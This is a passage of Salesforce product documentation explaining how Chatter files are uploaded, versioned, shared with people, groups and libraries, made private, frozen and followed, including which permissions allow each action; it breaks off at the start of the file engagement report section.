

The size limit for an attached file is 25 MB when attached directly to the related list.

The size limit for multiple files attached to the same email is 25 MB, with a maximum size of 5 MB per file.

SEE ALSO: [Upload Files](#page-2873-0)

# <span id="page-2876-0"></span>Upload a New Version of a File

You can upload a new version of a file so your viewers and collaborators always have access to the latest and greatest. If your original file was uploaded via a feed post, use **Upload New Version** to replace the old with the new, without needing to create a whole new post.

Uploading a new version replaces all previous versions, but [previous versions](#page-2884-0) are still available by clicking **Show all versions** on the file detail page.

- **1.** Click **Upload New Version** from any of these locations:
	- **•** The file detail page
	- **•** The file previewer
	- **•** The **Files** page, via the actions arrow for the file
	- **•** On a file in a feed, via the **More Actions** arrow (available in Salesforce Classic only)
- **2.** Click **Choose File**, and select a file from your computer.
- **3.** Optionally, enter a note about what changed in the What Changed? field. This information is shown on the [Version History](#page-2884-0) list.
- **4.** Click **Upload New Version** (Salesforce Classic) or **Start Upload** (Lightning Experience).

The file detail page and any previous posts show the updated version.

#### Note:  $\mathbb{Z}$

- **•** Only file owners, collaborators, and users with the "Modify all Data" permission can upload new versions. To learn who can perform which actions on a file, see [File Sharing Settings and Permissions.](#page-2877-0)
- **•** The file owner doesn't change when a collaborator uploads a new version.
- **•** If the file is from Salesforce CRM Content, you can't upload a new version from the file detail page. You can click **Go to Content Detail Page** and upload a new version there. (Available in Salesforce Classic only.)

### <span id="page-2876-1"></span>SEE ALSO:

[Viewing File Version History](#page-2884-0)

[Follow a File](#page-2883-0)

# Browsers that Support Uploading Multiple Files

These browsers allow you to [upload multiple files](#page-2874-0) from the Files tab, the Files Shared With list on a group, or the Files Owned by list on a profile. If your browser does not support uploading multiple files, you can still upload files one at a time.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

EDITIONS



Apple<sup>®</sup> Safari<sup>®</sup> for Mac Version 5.1.x

# SEE ALSO:

[Upload Files](#page-2874-0)

# <span id="page-2877-0"></span>File Sharing Settings and Permissions

This table describes file sharing settings which are determined by how the file is shared. The sharing setting and icon appear on a file's detail page and on the Shared With list on a file detail page.



This table describes the actions that can be performed by users based on their permission:



# **R** Note:

- No access means that no one in your company can find or view the file unless the file is specifically shared with them or a private group they're a member of.
- **•** Users with "Modify All Data" permission can view, preview, download, share, attach, make private, restrict access, edit, upload new versions, and delete files they don't own. However, if the file is in a private library, then only the file owner has access to it.
- **•** Users with "View All Data" permission can view and preview files they don't own. However, if the file is in a private library, then only the file owner has access to it.
- **•** Users must have the "Sync Files" permission to sync files.
- **•** Groups (including group members) and records have viewer permission for files posted to their feeds.
- **•** Permissions for files shared with libraries are determined by the library.

SEE ALSO:

[Making a File Private](#page-2880-1) [View Where a File is Shared](#page-2886-0) [Freeze Sharing of a File](#page-2883-1)

# <span id="page-2879-0"></span>Changing File Permissions

File owners and collaborators can change file permissions for people and groups from viewer to collaborator and vice versa. They can also change file permissions for files shared with their company to viewer, collaborator, or no access.

- **•** Viewers can view, download, and share files.
- **•** Collaborators can view, download, share, change permission, edit the file, and upload new versions.
- No access means that no one in your company can find or view the file unless the file is specifically shared with them or a private group they're a member of.

To change a file permission:

- **1.** On a file detail page, click **Share File** > **Sharing Settings**.
- **2.** Find the person or group whose permission you want to change. Or change permission for Any Chatter user in your company.
- **3.** Click the Permission drop-down and select **Viewer**, **Collaborator**, or **No Access** (for your company). The change happens immediately.

### **4.** Click **Close**.

- $\mathbb{Z}$ Note:
	- **•** A file is shared with your company when it's posted to a feed on the Home page, Chatter page, a profile, a record, or a public group. Any Chatter user in your company is given viewer permission by default. If you change the permission from viewer or collaborator to no access, you remove the share to company and to public groups.
	- **•** When you share a file with someone, they are given collaborator permission by default. When you share a file with a group, the group members are given viewer permission by default. You can change the default permissions when you share a file for the first time. File owners and collaborators can change permissions after a file has been shared.
	- **•** File link recipients can only view and download files. They can't be collaborators.

# SEE ALSO:

[File Sharing Settings and Permissions](#page-2877-0) [Making a File Private](#page-2880-1) [Freeze Sharing of a File](#page-2883-1)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
# <span id="page-2880-1"></span>Making a File Private

File owners and users with the "Modify All Data" permission can make a file and file link, if applicable, private  $\binom{n}{k}$  if they decide they don't want it to be shared anymore. Making a file private removes it from any posts it's attached to and removes it from everywhere it's been shared. Only the owner and users with the "Modify All Data" permission will have access to it. Alternately, file owners and users with the "Modify All Data" permission can restrict access to a file that originated in a Salesforce CRM Content library to remove the file from everywhere it's been shared, except the library.

If the file is shared using a content delivery, the content delivery becomes inaccessible, but is not deleted. If the file is shared using **Share via link** in Chatter, the link to the file is deleted.

- **1.** From the file detail page of the file you want to make private or restrict access, click either **Share File** > **Sharing Settings** or **Show All** on the Shared With list.
- **2.** On the Sharing Settings dialog box, click **Make private** (or **Restrict access** if the file originated in a Salesforce CRM Content library).
- **3.** On the confirmation dialog box, click **Make private** (or **Restrict access**).

#### SEE ALSO:

<span id="page-2880-0"></span>[Post Visibility](#page-2772-0) [View Where a File is Shared](#page-2886-0) [Freeze Sharing of a File](#page-2883-0)

# Share Files with Groups

Share files in Chatter with public or private groups so that members of the groups can view and download the files from their feed.

Share a file with a private or unlisted group so only members of that group can see it, or share a file with a public group so members of that group and all Chatter users in your company can see it. Anyone who can see a file can share it.

To share a file with one or more Chatter groups:

- **1.** Share the file from one of these locations:
	- **•** On the detail page of the file you want to share—Click **File Sharing Settings** > **With group**. Or click **Show All** on the Shared With list then click **Groups** on the Sharing Settings dialog box.
	- **•** Next to the file in a feed—Click **More Actions** > **File Sharing Settings**then click **Groups** on the Sharing Settings dialog box.
	- **Next to the file on the Files page, the Files Owned by list, or the Group Files list—Click Share with groups**.
	- On a file hover—Click **Share File** then click **Groups** on the Sharing Settings dialog box.
	- **•** In your Salesforce Files Sync folder on your desktop—Right-click on a file, hover on **Salesforce Files Sync**, then click **Share with groups**.
- **2.** Type the name of the group you want to share the file with and click the name to select it. Repeat this step to share with more groups.
- **3.** Select access levels for each group. By default, private group access is set to **Collaborator**, while public group access is set to **[Viewer](#page-2878-0)**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- **4.** Optionally, add a message to your post. You can @mention people and groups in your message to notify them and post the file in their feed.
- **5.** Click **Share** and **Close**. The file is posted to each group you shared it with and @mentioned.

A private file shared with a private or unlisted group becomes a privately shared file and displays the privately shared icon (**11**). The file is posted to the group's feed and only the file owner and group members can find and view the file. Any file shared with a public

group is viewable by all users in your company, displays the your company icon  $(\mathcal{F}_s)$ , and is posted to the group's feed.

On the Sharing Settings dialog box, click  $\star$  next to a person's or group's name to stop sharing the file with them.



- **•** Documents from the Documents tab and attachments from the Notes and Attachments related list aren't listed on the Files tab and can't be shared in Chatter.
- **•** Content files in Chatter may be shared with more people than shown in **Share with People** if they are part of a content pack or delivery.
- **•** The maximum number of times a file can be shared is 100. This includes files shared with people, groups, and via links. If a file is privately shared and nears the 100 share maximum, consider making the file public by posting it to your feed.

#### SEE ALSO:

<span id="page-2881-0"></span>[Group Files Lists](#page-2831-0) [View Where a File is Shared](#page-2886-0)

## Share Files with People

Share files in Chatter with people to send them a private message with access to the file. Set **Viewer** or **Collaborator** access for each person you share the file with.

Share a file privately so only specific Chatter users in your company can see it. Anyone who can see a file can share it.

To share a file with one or more Chatter users in your company:

- **1.** Start by sharing the file from one of these locations:
	- On the detail page of the file you want to share—Click either **File Sharing Settings With people**. Or click **Show All** on the Shared With list then click **People** on the Sharing Settings dialog box.
	- **•** Next to the file in a feed—Click **More Actions** > **File Sharing Settings**then click **People** on the Sharing Settings dialog box.
	- Next to the file on the Files page, the Files Owned by list, or the Group Files list—Click

# **Share with people**.

- On a file hover—Click **Share File** then click **People** on the Sharing Settings dialog box.
- **•** In your Salesforce Files Sync folder on your desktop—Right-click on a file, hover on **Salesforce Files Sync**, then click **Share with people**.
- **2.** Type the name of the person you want to share the file with and click the name to select it. They are given [collaborator permission](#page-2878-0) by default which lets them view, download, share, change permission, edit the file, and upload new versions.
- **3.** Optionally, select **Viewer** to give the person permission to view, download, and share files.
- **4.** Optionally, share with more than one person by entering another name.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- **5.** Optionally, add information to the message that recipients receive.
- **6.** Click **Share** and **Close**. Recipients receive a Chatter message on their My Messages page on the Chatter tab. The message lets the recipient know you shared a file with them and any additional information you provided. If they're already receiving Chatter email notifications, they'll also be notified of new messages.

Unless the file was already shared with your company, it's privately shared and displays the privately shared icon  $(22)$ . It's not posted anywhere and only the people you specifically shared it with can find and view it. If it was already shared with your company, it retains the your company icon  $\left(\frac{1}{\sqrt{2}}\right)$  and all Chatter users in your company can find and view it.

On the Sharing Settings dialog box, click  $\star$  next to a person's or group's name to stop sharing the file with them.

Note:

- **•** Documents from the Documents tab and attachments from the Notes and Attachments related list aren't listed on the Files tab and can't be shared in Chatter.
- **•** Content files in Chatter may be shared with more people than shown in **Share with People** if they are part of a content pack or delivery.
- **•** The maximum number of times a file can be shared is 100. This includes files shared with people, groups, and via links. If a file is privately shared and nears the 100 share maximum, consider making the file public by posting it to your feed.

#### <span id="page-2882-0"></span>SEE ALSO:

#### [View Where a File is Shared](#page-2886-0)

#### Share Files with Libraries

Share files from Chatter with libraries to take advantage of the permission-setting capabilities of content libraries.

If your administrator has turned on this feature for your organization, you can share any file from Chatter with a library. The **Libraries** tab in Salesforce lists the libraries in your company along with the permissions assigned to each. The **Share with library** option in Chatter lets you share Chatter files with a library, leveraging the permissions set for the library.



- **•** Your user detail page has the **Salesforce CRM Content User** setting enabled. Your administrator can enable this setting.
- **•** Your organization has the **Files user interface allows sharing files with libraries** setting enabled. Your administrator can enable this setting on the Salesforce CRM Content page in Setup.
- **1.** On the Files tab, click  $\Box$  next to the file you want to share with a library.
- **2.** Select **Share with library**. Or, for external file references (only applicable for Files Connect users), select **Share a reference**, and choose **Library** in the **Sharing Settings** dialog box.
- **3.** Do one of the following, depending on what happens next:
	- **•** If the **Publish Content to Multiple Libraries** dialog box appears, this means the file is already managed by a library. Select one or more additional libraries, and click **Publish**.
	- **•** If the **Share files with a library** confirmation message appears, it means that the file has been shared with people who have Collaborator access, or it has been synced. If you proceed, Collaborators and those who have synced the file will have only Viewer access. (A library administrator can give them editing access later.) Click **Share** to continue, or **Cancel** if you've changed your mind.
	- **•** If the **Publish Content** dialog box appears, enter a title for the file. Select the library you want to share it with, and enter any tags as metadata. Select a record type, enter any optional information, and click **Publish**.

The file is now listed on the **Libraries** tab and in **Files in My Libraries** on the **Files** tab.

# <span id="page-2883-0"></span>Freeze Sharing of a File

Freezing the sharing of a file means preventing the file from being shared, without affecting any existing shares. If Salesforce CRM Content is enabled for your org, and your admin has added the Freeze Sharing field to the page layout that is used for content files, file owners and admins who have Collaborator access can freeze sharing of files.

- **•** Salesforce CRM Content must be enabled for your org
- **•** An admin must add the **Freeze Sharing** field to the page layout that is used for the Content Detail page
- **1.** On the **Files** tab, find the file you want. Click it to open the File Detail page. Click **Go to Content Detail Page**. (Or, if the file is in a library, open the Content Detail page from the **Libraries** tab.
- **2.** Select the **Freeze Sharing** checkbox.
- **3.** Click **Save**.
- $\odot$  Example: Let's say I post a file in Chatter, and share it with a private group. I'm okay with members of the group having access to the file, but I don't want them to share it further. I can freeze sharing of the file so the existing shares remain but new ones can't be added, except by me or an admin.

You can also freeze sharing of a file in the API by using the SharingOption field on ContentVersion and other objects.

# <span id="page-2883-1"></span>See File Updates in Your Feed

# Follow a File

Follow a file to see updates in your Chatter feed, including when a new version of the file is uploaded. If you stop following a file, the file remains in your Files list, but you won't see updates about it in your feed anymore.

Click **+ Follow** to start seeing updates, or click **x Unfollow** to stop seeing updates. In Lightning Experience, follow a file from the file detail page. In Salesforce Classic, follow a file from a feed, file detail page, or files list.

SEE ALSO:

[Upload a New Version of a File](#page-2876-0)

# EDITIONS

Available in: All Editions

## USER PERMISSIONS

To access Content Detail page

**•** "Salesforce CRM Content User"

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# <span id="page-2884-0"></span>Viewing File Version History

The file detail page shows the current version number of the file. Click **Show all versions** to see the Version History list. The list shows you all the versions of the file uploaded in Chatter, including the current version. From the list you can preview or download the file, see who updated it and when, and see the description if provided. The file detail page always shows the most current version of a file.

SEE ALSO:

[Upload a New Version of a File](#page-2876-0) [Follow a File](#page-2883-1)

# File Recommendations

Chatter recommends files that you might want to follow based on the popularity of the file, determined by the number of people who have viewed or downloaded the file. To see an expanded list of your recommendations, click **More** in the Recommendations section. If no recommendations appear, then you already follow all the recommended files.

SEE ALSO:

[Follow a File](#page-2883-1)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# File Previews and Details

# <span id="page-2885-0"></span>View the File Detail Page

Open a file detail page by clicking a file name on a Chatter feed, on a files list, on a file hover, or by clicking **More Actions** > **Preview** next to the file in a feed. On the file detail page, you can see details about Chatter files and Salesforce CRM Content files.

From a file detail page, you can:

**•** View the file without downloading it. If the file has multiple pages, click on th[e enhanced](#page-2785-0) [document player](#page-2785-0) or use the arrow keys on your keyboard to see each page, zoom in or out, or change the preview width and screen size. Files owners and anyone with access to the file can preview it.

 $(\mathbf{z})$ Note: Not all files can be previewed, such as encrypted files, password-protected files, copy-protected PDFs, unknown file types, and any file larger than 25 MB. For files that can't be previewed, the **Preview** option isn't available on feeds or list views, and files appear as generic file type icons in the feed. Some Microsoft Office 2007 features don't display correctly in previews. If a file can be previewed, but a preview doesn't exist, contact your Salesforce administrator who may be able to regenerate the preview.

- See if the file is private  $(\cdot, \cdot)$ , privately shared  $(\cdot, \cdot)$ , or shared with your company  $(\cdot, \cdot)$ .
- **•** Click **Download** to open or save the file. Anyone who can see a file can download it.
- **•** Click **File Sharing Settings** to share a file with [people](#page-2881-0), [groups,](#page-2880-0) or via [file link](#page-2937-0), or see the [Sharing Settings.](#page-2886-0) Anyone who can see a file can share it.
- **•** Click **Make private** on the Sharing Settings dialog box to remove the file and file link, if applicable, from everywhere it's been shared. Or click **Restrict access** if the file originated in a Salesforce CRM Content library to remove the file from everywhere it's been shared except the library. Only owners and users with the "Modify all Data" permission can make a file private  $\binom{n}{k}$  or restrict access.
- **Click**  $\triangleq$  **Upload New Version** to [update the file with a newer version](#page-2876-0). Only file owners, collaborators, and users with the "Modify all Data" permission can upload a new version of a file.
- Click **•** Edit Details to [edit the name or description of the file.](#page-2886-1) Only file owners, collaborators, and users with the "Modify All Data" permission can edit file details.
- If you have the "Sync Files" permission and are the owner of the file, click **Sync** to [sync a file](#page-2890-0) between your Salesforce Files Sync folder on your computer and Chatter. Click **x** Unsyncto stop syncing the file.
- Click **m Delete** to [delete the file.](#page-2896-0) Only file owners and users with the "Modify All Data" permission can delete files.
- **•** See who the file is owned by and when it was last modified.
- See the file's description and click the edit icon (**b**) to [edit the description,](#page-2886-1) or add a description by clicking **Add Description**.
- **•** See the file's current version number and click **Show all versions** to see the file's [version history.](#page-2884-0)
- **•** Click **Show file report** to [see data about the file,](#page-2887-0) such as how many times the file has been downloaded, shared, liked, and commented on. **Show file report** is visible only to users with the "Run Reports" and "View Reports in Public Folders" permissions.
- **Click <b>Follow** to [follow the file](#page-2883-1) or click x to stop following the file.
- **•** See who's following the file.
- **•** See [who and what locations the file is shared with.](#page-2886-0)
- **•** If the file originated in Salesforce CRM Content, click **Go to Content Detail Page** to see the [content detail page](#page-2921-0) of that file. Most actions performed on files that originated in Salesforce CRM Content must be done on the file's [content detail page](#page-2921-0) instead of the file detail page.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- **•** Click the **Files** or **Chatter** links at the top of the page to go to the Files list or the Chatter page.
- **•** See other files that people who viewed this file also viewed. If no other files have been viewed by the same people, the People Also Viewed section doesn't appear on the file detail page.

SEE ALSO:

[Viewing File Version History](#page-2884-0) [View Where a File is Shared](#page-2886-0)

# <span id="page-2886-1"></span>Editing File Details

To edit a file's name and description:

- **1.** On a file detail page, click **Edit Details** or click the edit icon (**A**) next to the description.
- **2.** Optionally, edit the file name and description.

#### **3.** Click **Save**.

If there is no description and you want to add one, click **Add Description** or click the edit icon ( ) next to the description.

File owners, collaborators, and users with the "Modify All Data" permission can edit file details.

#### SEE ALSO:

<span id="page-2886-0"></span>[View the File Detail Page](#page-2885-0)

# View Where a File is Shared

Find out who can see a file, and what level of access they have. From the File Detail page, you can access a full list of every person or object the file is shared with.

The **Shared With** list on a file detail page shows you who the file is shared with, and their level of access.

In Salesforce Classic, click **Show All** to open Sharing Settings, where you can:

- See who the file is shared with and their [permission:](#page-2878-0) owner, collaborator, viewer, or no access.
- **•** Click **People** on the Sharing Settings dialog box to [share the file with specific people](#page-2881-0).
- **•** Click **Groups** on the Sharing Settings dialog box to [share the file with specific groups](#page-2880-0).
- **•** Click **Library** to share the file with a library.
- **•** Click **Anyone with link** on the Sharing Settings dialog box to [create and share a file link.](#page-2937-0)
- **•** Click **Make private** to remove the file and file link, if applicable, from everywhere it's been shared. Or click **Restrict access** if the file originated in a Salesforce CRM Content library to remove the file from everywhere it's been shared except the library. Only owners and users with the "Modify all Data" permission can make a file private  $\binom{1}{k}$  or restrict access.

• On the Sharing Settings dialog box, click x next to a person's or group's name to stop sharing the file with them.

#### SEE ALSO:

[Making a File Private](#page-2880-1) [File Sharing Settings and Permissions](#page-2877-0)

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- Available in:
- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# <span id="page-2887-0"></span>File and Content Engagement Report

See how many times a file has been downloaded, shared, liked, and commented on.

From the file detail page, click **Show file report** to run and view the File and Content Engagement report, which has these fields.

